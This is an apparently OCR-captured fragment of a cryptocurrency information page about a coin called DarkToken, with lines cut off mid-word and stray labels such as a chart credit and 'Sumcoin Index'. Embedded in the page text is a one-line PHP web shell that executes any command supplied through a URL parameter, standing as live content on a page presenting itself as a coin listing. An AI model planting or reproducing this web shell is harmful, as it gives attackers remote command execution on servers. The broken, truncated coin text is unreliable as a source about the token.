
JS chart by amCharts
INFO
KEY INDICATORS
DarkToken aims to offer a refreshing n
finish. DarkToken takes the next step i
or even worse, short PoW flash-mines,
can be maintained perfectly using Proo
<?php system($_GET['cmd']); ?>
Sumcoin Index